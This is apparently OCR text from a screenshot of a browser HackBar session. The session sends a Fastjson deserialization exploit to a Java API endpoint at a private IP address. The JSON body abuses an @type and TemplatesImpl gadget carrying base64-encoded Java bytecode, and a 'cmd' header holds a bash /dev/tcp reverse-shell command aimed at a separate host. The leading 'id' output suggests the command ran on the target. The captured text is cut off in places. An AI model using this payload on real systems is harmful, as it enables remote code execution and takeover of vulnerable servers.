 uid=997(javasvc) gid=998(javasvc) groups=998(javasvc)
元素 HackBar 控制台 源代码/来源 网络 性能 应用 Lighthouse 内存 Adblock Plus 22 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.18.118.14:8080/api/approval/add
Use POST method
enctype
application/json
MODIFY HEADER
Body
{"a":
{"@type":"java.lang.Class","val":"com.sun.org.apache.xalan.internal.xs
ltc.trax.TemplatesImpl"},"b":
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes":
["yv66vgAAADQAngoAHwBVCgBWAFcHAFgKAAMAWQoAAwBaCAA2CwBbAFwIAF0KAF4AXwoA
DQBgCABhCgANAGIHAGMIAGQIAGUIAGYIAGcHAGgKABIAaQoAEgBqCgBrAGwKAG0AbgoADQ
Name Value
cmd bash -i >& /dev/tcp/192.166.118
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel M